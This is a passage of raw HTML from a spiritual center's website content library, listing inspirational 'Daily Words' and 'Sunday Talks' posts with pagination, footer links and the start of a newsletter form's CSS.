data-ratio="0.71"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title"><a href="https://csldallas.org/use-the-power-of-your-thoughts/" >Use the Power of Your Thoughts</a></h2></div><div class="dp-dfg-meta entry-meta"><span class="terms"><a href="https://csldallas.org/category/daily-word/" class="term-link daily-word taxonomy-category" data-term-id="95">Daily Words</a></span></div><div class="et_pb_button_wrapper read-more-wrapper"><a class="et_pb_button dp-dfg-more-button" href="https://csldallas.org/use-the-power-of-your-thoughts/" data-icon="&#x35;" >More</a></div></article><!-- DPDFG End Post Item Container --><article id="post-14946" class="dp-dfg-item post-14946 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-word dp-dfg-term-id-95 "     data-position="6"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://csldallas.org/show-up-as-you/" class="dp-dfg-image-link" ><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://csldallas.org/wp-content/uploads/2017/11/mindfulness_1511570652-400x284.jpg" alt="Show Up As YOU!" width="400" height="284" data-ratio="0.71"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title"><a href="https://csldallas.org/show-up-as-you/" >Show Up As YOU!</a></h2></div><div class="dp-dfg-meta entry-meta"><span class="terms"><a href="https://csldallas.org/category/daily-word/" class="term-link daily-word taxonomy-category" data-term-id="95">Daily Words</a></span></div><div class="et_pb_button_wrapper read-more-wrapper"><a class="et_pb_button dp-dfg-more-button" href="https://csldallas.org/show-up-as-you/" data-icon="&#x35;" >More</a></div></article><!-- DPDFG End Post Item Container --><article id="post-14948" class="dp-dfg-item post-14948 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-word tag-csldallas tag-dr-petra tag-inspiration tag-meditation tag-michael-singer tag-mindfulness tag-petra-weldes tag-spirituality tag-the-untethered-soul dp-dfg-term-id-95 "     data-position="7"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://csldallas.org/who-is-that-voice-in-your-head/" class="dp-dfg-image-link" ><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://csldallas.org/wp-content/uploads/2019/01/awareness_1547653650-400x284.jpg" alt="Who is that voice in your head?" width="400" height="284" data-ratio="0.71"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title"><a href="https://csldallas.org/who-is-that-voice-in-your-head/" >Who is that voice in your head?</a></h2></div><div class="dp-dfg-meta entry-meta"><span class="terms"><a href="https://csldallas.org/category/daily-word/" class="term-link daily-word taxonomy-category" data-term-id="95">Daily Words</a></span></div><div class="et_pb_button_wrapper read-more-wrapper"><a class="et_pb_button dp-dfg-more-button" href="https://csldallas.org/who-is-that-voice-in-your-head/" data-icon="&#x35;" >More</a></div></article><!-- DPDFG End Post Item Container --><article id="post-14945" class="dp-dfg-item post-14945 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-word tag-choice tag-co-create tag-co-creative tag-conscious-living tag-daily-living tag-daily-practice tag-mindfulness tag-petra-weldes tag-prosperity tag-spiritual-living tag-spirituality dp-dfg-term-id-95 "     data-position="8"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://csldallas.org/take-a-vow-of-prosperity/" class="dp-dfg-image-link" ><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://csldallas.org/wp-content/uploads/2018/01/farmers_harvest_1516073899-400x284.jpg" alt="Take a Vow of Prosperity" width="400" height="284" data-ratio="0.71"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title"><a href="https://csldallas.org/take-a-vow-of-prosperity/" >Take a Vow of Prosperity</a></h2></div><div class="dp-dfg-meta entry-meta"><span class="terms"><a href="https://csldallas.org/category/daily-word/" class="term-link daily-word taxonomy-category" data-term-id="95">Daily Words</a></span></div><div class="et_pb_button_wrapper read-more-wrapper"><a class="et_pb_button dp-dfg-more-button" href="https://csldallas.org/take-a-vow-of-prosperity/" data-icon="&#x35;" >More</a></div></article><!-- DPDFG End Post Item Container --><article id="post-14944" class="dp-dfg-item post-14944 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-word tag-a-world-that-works-for-everyone tag-attitude tag-awareness tag-conscious-living tag-csldallas tag-petra-weldes tag-practice tag-shine-your-light tag-spiritual-living tag-spirituality dp-dfg-term-id-95 "     data-position="9"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://csldallas.org/let-your-light-shine/" class="dp-dfg-image-link" ><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://csldallas.org/wp-content/uploads/2018/06/hands-with-candle2.jpg" alt="Let Your Light Shine!" width="327" height="200" data-ratio="0.611620795107"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title"><a href="https://csldallas.org/let-your-light-shine/" >Let Your Light Shine!</a></h2></div><div class="dp-dfg-meta entry-meta"><span class="terms"><a href="https://csldallas.org/category/daily-word/" class="term-link daily-word taxonomy-category" data-term-id="95">Daily Words</a></span></div><div class="et_pb_button_wrapper read-more-wrapper"><a class="et_pb_button dp-dfg-more-button" href="https://csldallas.org/let-your-light-shine/" data-icon="&#x35;" >More</a></div></article><!-- DPDFG End Post Item Container --><article id="post-15603" class="dp-dfg-item post-15603 post type-post status-publish format-standard has-post-thumbnail hentry category-sunday-talks dp-dfg-term-id-357 "     data-position="10"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://csldallas.org/yes-i-can-yes-i-am/" class="dp-dfg-image-link" ><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://csldallas.org/wp-content/uploads/2020/06/Yes-I-Can-Yes-I-am-sunday-talk-csldallas-center-for-spiritual-living.jpg" alt="Yes I Can! Yes I AM!" width="400" height="250" data-ratio="0.625"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title"><a href="https://csldallas.org/yes-i-can-yes-i-am/" >Yes I Can! Yes I AM!</a></h2></div><div class="dp-dfg-meta entry-meta"><span class="terms"><a href="https://csldallas.org/category/sunday-talks/" class="term-link sunday-talks taxonomy-category" data-term-id="357">Sunday Talks</a></span></div><div class="et_pb_button_wrapper read-more-wrapper"><a class="et_pb_button dp-dfg-more-button" href="https://csldallas.org/yes-i-can-yes-i-am/" data-icon="&#x35;" >More</a></div></article><!-- DPDFG End Post Item Container --><article id="post-14922" class="dp-dfg-item post-14922 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-word tag-choice tag-co-create tag-conscious-living tag-csldallas tag-daily-inspiration tag-daily-practice tag-mindfulness tag-petra-weldes tag-spiritual-living dp-dfg-term-id-95 "     data-position="11"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://csldallas.org/spirits-power-is-infinite/" class="dp-dfg-image-link" ><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://csldallas.org/wp-content/uploads/2019/09/meadow-400x284.jpg" alt="Spirit&#8217;s Power is Infinite" width="400" height="284" data-ratio="0.71"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title"><a href="https://csldallas.org/spirits-power-is-infinite/" >Spirit&#8217;s Power is Infinite</a></h2></div><div class="dp-dfg-meta entry-meta"><span class="terms"><a href="https://csldallas.org/category/daily-word/" class="term-link daily-word taxonomy-category" data-term-id="95">Daily Words</a></span></div><div class="et_pb_button_wrapper read-more-wrapper"><a class="et_pb_button dp-dfg-more-button" href="https://csldallas.org/spirits-power-is-infinite/" data-icon="&#x35;" >More</a></div></article><!-- DPDFG End Post Item Container --></div><!-- DPDFG End Posts Items Container --><div class="dp-dfg-pagination" data-base-url="/content-library/" data-url-args=""><ul class="pagination "><li class="pagination-item previous-posts dp-dfg-direction "><a href="/content-library/page/56/" data-page="56" class="pagination-link"><span class="et-pb-icon">&#x34;</span> </a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/1/" data-page="1" class="pagination-link dp-dfg-page">1</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/2/" data-page="2" class="pagination-link dp-dfg-page">2</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/3/" data-page="3" class="pagination-link dp-dfg-page">3</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/4/" data-page="4" class="pagination-link dp-dfg-page">4</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/5/" data-page="5" class="pagination-link dp-dfg-page">5</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/6/" data-page="6" class="pagination-link dp-dfg-page">6</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/7/" data-page="7" class="pagination-link dp-dfg-page">7</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/8/" data-page="8" class="pagination-link dp-dfg-page">8</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/9/" data-page="9" class="pagination-link dp-dfg-page">9</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/10/" data-page="10" class="pagination-link dp-dfg-page">10</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/11/" data-page="11" class="pagination-link dp-dfg-page">11</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/12/" data-page="12" class="pagination-link dp-dfg-page">12</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/13/" data-page="13" class="pagination-link dp-dfg-page">13</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/14/" data-page="14" class="pagination-link dp-dfg-page">14</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/15/" data-page="15" class="pagination-link dp-dfg-page">15</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/16/" data-page="16" class="pagination-link dp-dfg-page">16</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/17/" data-page="17" class="pagination-link dp-dfg-page">17</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/18/" data-page="18" class="pagination-link dp-dfg-page">18</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/19/" data-page="19" class="pagination-link dp-dfg-page">19</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/20/" data-page="20" class="pagination-link dp-dfg-page">20</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/21/" data-page="21" class="pagination-link dp-dfg-page">21</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/22/" data-page="22" class="pagination-link dp-dfg-page">22</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/23/" data-page="23" class="pagination-link dp-dfg-page">23</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/24/" data-page="24" class="pagination-link dp-dfg-page">24</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/25/" data-page="25" class="pagination-link dp-dfg-page">25</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/26/" data-page="26" class="pagination-link dp-dfg-page">26</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/27/" data-page="27" class="pagination-link dp-dfg-page">27</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/28/" data-page="28" class="pagination-link dp-dfg-page">28</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/29/" data-page="29" class="pagination-link dp-dfg-page">29</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/30/" data-page="30" class="pagination-link dp-dfg-page">30</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/31/" data-page="31" class="pagination-link dp-dfg-page">31</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/32/" data-page="32" class="pagination-link dp-dfg-page">32</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/33/" data-page="33" class="pagination-link dp-dfg-page">33</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/34/" data-page="34" class="pagination-link dp-dfg-page">34</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/35/" data-page="35" class="pagination-link dp-dfg-page">35</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/36/" data-page="36" class="pagination-link dp-dfg-page">36</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/37/" data-page="37" class="pagination-link dp-dfg-page">37</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/38/" data-page="38" class="pagination-link dp-dfg-page">38</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/39/" data-page="39" class="pagination-link dp-dfg-page">39</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/40/" data-page="40" class="pagination-link dp-dfg-page">40</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/41/" data-page="41" class="pagination-link dp-dfg-page">41</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/42/" data-page="42" class="pagination-link dp-dfg-page">42</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/43/" data-page="43" class="pagination-link dp-dfg-page">43</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/44/" data-page="44" class="pagination-link dp-dfg-page">44</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/45/" data-page="45" class="pagination-link dp-dfg-page">45</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/46/" data-page="46" class="pagination-link dp-dfg-page">46</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/47/" data-page="47" class="pagination-link dp-dfg-page">47</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/48/" data-page="48" class="pagination-link dp-dfg-page">48</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/49/" data-page="49" class="pagination-link dp-dfg-page">49</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/50/" data-page="50" class="pagination-link dp-dfg-page">50</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/51/" data-page="51" class="pagination-link dp-dfg-page">51</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/52/" data-page="52" class="pagination-link dp-dfg-page">52</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/53/" data-page="53" class="pagination-link dp-dfg-page">53</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/54/" data-page="54" class="pagination-link dp-dfg-page">54</a></li><li class="pagination-item"><a href="/content-library/page/55/" data-page="55" class="pagination-link dp-dfg-page">55</a></li><li class="pagination-item"><a href="/content-library/page/56/" data-page="56" class="pagination-link dp-dfg-page">56</a></li><li class="pagination-item active"><a href="/content-library/page/57/" data-page="57" class="pagination-link dp-dfg-page">57</a></li><li class="pagination-item"><a href="/content-library/page/58/" data-page="58" class="pagination-link dp-dfg-page">58</a></li><li class="pagination-item"><a href="/content-library/page/59/" data-page="59" class="pagination-link dp-dfg-page">59</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/60/" data-page="60" class="pagination-link dp-dfg-page">60</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/61/" data-page="61" class="pagination-link dp-dfg-page">61</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/62/" data-page="62" class="pagination-link dp-dfg-page">62</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/63/" data-page="63" class="pagination-link dp-dfg-page">63</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/64/" data-page="64" class="pagination-link dp-dfg-page">64</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/65/" data-page="65" class="pagination-link dp-dfg-page">65</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/66/" data-page="66" class="pagination-link dp-dfg-page">66</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/67/" data-page="67" class="pagination-link dp-dfg-page">67</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/68/" data-page="68" class="pagination-link dp-dfg-page">68</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/69/" data-page="69" class="pagination-link dp-dfg-page">69</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/70/" data-page="70" class="pagination-link dp-dfg-page">70</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/71/" data-page="71" class="pagination-link dp-dfg-page">71</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/72/" data-page="72" class="pagination-link dp-dfg-page">72</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/73/" data-page="73" class="pagination-link dp-dfg-page">73</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/74/" data-page="74" class="pagination-link dp-dfg-page">74</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/75/" data-page="75" class="pagination-link dp-dfg-page">75</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/76/" data-page="76" class="pagination-link dp-dfg-page">76</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/77/" data-page="77" class="pagination-link dp-dfg-page">77</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/78/" data-page="78" class="pagination-link dp-dfg-page">78</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/79/" data-page="79" class="pagination-link dp-dfg-page">79</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/80/" data-page="80" class="pagination-link dp-dfg-page">80</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/81/" data-page="81" class="pagination-link dp-dfg-page">81</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/82/" data-page="82" class="pagination-link dp-dfg-page">82</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/83/" data-page="83" class="pagination-link dp-dfg-page">83</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/84/" data-page="84" class="pagination-link dp-dfg-page">84</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/85/" data-page="85" class="pagination-link dp-dfg-page">85</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/86/" data-page="86" class="pagination-link dp-dfg-page">86</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/87/" data-page="87" class="pagination-link dp-dfg-page">87</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/88/" data-page="88" class="pagination-link dp-dfg-page">88</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/89/" data-page="89" class="pagination-link dp-dfg-page">89</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/90/" data-page="90" class="pagination-link dp-dfg-page">90</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/91/" data-page="91" class="pagination-link dp-dfg-page">91</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/92/" data-page="92" class="pagination-link dp-dfg-page">92</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/93/" data-page="93" class="pagination-link dp-dfg-page">93</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/94/" data-page="94" class="pagination-link dp-dfg-page">94</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/95/" data-page="95" class="pagination-link dp-dfg-page">95</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/96/" data-page="96" class="pagination-link dp-dfg-page">96</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/97/" data-page="97" class="pagination-link dp-dfg-page">97</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/98/" data-page="98" class="pagination-link dp-dfg-page">98</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/99/" data-page="99" class="pagination-link dp-dfg-page">99</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/100/" data-page="100" class="pagination-link dp-dfg-page">100</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/101/" data-page="101" class="pagination-link dp-dfg-page">101</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/102/" data-page="102" class="pagination-link dp-dfg-page">102</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/103/" data-page="103" class="pagination-link dp-dfg-page">103</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/104/" data-page="104" class="pagination-link dp-dfg-page">104</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/105/" data-page="105" class="pagination-link dp-dfg-page">105</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/106/" data-page="106" class="pagination-link dp-dfg-page">106</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/107/" data-page="107" class="pagination-link dp-dfg-page">107</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/108/" data-page="108" class="pagination-link dp-dfg-page">108</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/109/" data-page="109" class="pagination-link dp-dfg-page">109</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/110/" data-page="110" class="pagination-link dp-dfg-page">110</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/111/" data-page="111" class="pagination-link dp-dfg-page">111</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/112/" data-page="112" class="pagination-link dp-dfg-page">112</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/113/" data-page="113" class="pagination-link dp-dfg-page">113</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/114/" data-page="114" class="pagination-link dp-dfg-page">114</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/115/" data-page="115" class="pagination-link dp-dfg-page">115</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/116/" data-page="116" class="pagination-link dp-dfg-page">116</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/117/" data-page="117" class="pagination-link dp-dfg-page">117</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/118/" data-page="118" class="pagination-link dp-dfg-page">118</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/119/" data-page="119" class="pagination-link dp-dfg-page">119</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/120/" data-page="120" class="pagination-link dp-dfg-page">120</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/121/" data-page="121" class="pagination-link dp-dfg-page">121</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/122/" data-page="122" class="pagination-link dp-dfg-page">122</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/123/" data-page="123" class="pagination-link dp-dfg-page">123</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/124/" data-page="124" class="pagination-link dp-dfg-page">124</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/125/" data-page="125" class="pagination-link dp-dfg-page">125</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/126/" data-page="126" class="pagination-link dp-dfg-page">126</a></li><li class="pagination-item dp-dfg-hide"><a href="/content-library/page/127/" data-page="127" class="pagination-link dp-dfg-page">127</a></li><li class="pagination-item next-posts dp-dfg-direction "><a href="/content-library/page/58/" data-page="58" class="pagination-link">  <span class="et-pb-icon">&#x35;</span></a></li></ul></div><!-- DPDFG End Pagination Container --></div><!-- DPDFG End Main Container -->
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>


			<div id="eagle-footer" class="sb_dli_pre_footer et_pb_section  et_pb_section_2 et_animated et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>About Us</h4>
<p><a href="https://csldallas.org/organization-leadership/">Mission &amp; Values<br /></a><a href="/discover">Discover</a><br /><a href="https://csldallas.org/spiritual-leaders/">Spiritual Leaders</a><br /><a href="https://csldallas.org/staff/">Our Team</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Content Library</h4>
<p><a href="https://csldallas.org/inspiration/sunday-talks/">Sunday Talks</a><br /><a href="https://csldallas.org/inspiration/ebooks/">eBooks</a><br /><a href="https://csldallas.org/inspiration/daily-words/">Daily Words</a><br /><a href="https://csldallas.org/inspiration/guided-affirmations/">Guided Affirmations</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Community</h4>
<p><a href="https://csldallas.org/events/">Events</a><br /><a href="https://csldallas.org/groups/">Groups</a><br /><a href="https://csldallas.org/transformative-classes/">Courses</a><br /><a href="https://csldallas.org/meditation" >Meditation</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Get Involved</h4>
<p><a href="https://csldallas.org/visit-us/">Visit</a><br /><a href="https://csldallas.org/give/">Give</a><br /><a href="https://csldallas.org/make-a-difference/volunteering/">Volunteer</a><br /><a href="https://www.google.com/maps/dir//CSLDallas,+A+Center+for+Spiritual+Living,+4801+Spring+Valley+Rd+%23+115,+Dallas,+TX+75244/@33.1069546,-96.9570099,11z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864c212923401a27:0x8b0c07f672cae292!2m2!1d-96.8276269!2d32.9415646" target="_blank" rel="noopener noreferrer">Directions</a><br /><a href="https://csldallas.org/space-rental/">Space Rental</a><br /><a href="https://csldallas.org/contact-us/">Contact</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				[/db_pb_signup]<div class="et_pb_module et_pb_text et_pb_text_5 footer-form-head  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class="et_pb_with_border et_pb_module et_pb_signup_0 et_pb_newsletter_layout_top_bottom et_pb_newsletter et_pb_subscribe clearfix et_pb_text_align_center et_pb_bg_layout_dark et_pb_no_bg et_pb_newsletter_description_no_content">
<div class="et_pb_newsletter_description">
<h2 class="et_pb_module_header">Get CSLDallas NEWS</h2>
</div>
</div></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><link rel="preload" href="https://use.typekit.net/zzl1xzu.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/zzl1xzu.css">
<style>
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *::before,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *::after {
    box-sizing: border-box;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [tabindex="-1"]:focus {
    outline: none !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h1,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h2,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h3,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h4,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h6 {
    margin-top: 0;
    margin-bottom: 0.7em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 p {
    margin-top: 0;
    margin-bottom: 1rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 dl {
    margin-top: 0;
    margin-bottom: 1.4rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol ol,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul ol {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 strong {
    font-weight: bolder;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 small {
    font-size: 80%;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sub,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sub {
    bottom: -0.25em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sup {
    top: -0.5em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 {
    color: #000000;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 a:hover {
    color: #4396fd;
    text-decoration: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 img {
    border-style: none;
    vertical-align: middle;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 svg:not(:root) {
    overflow: hidden;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5,
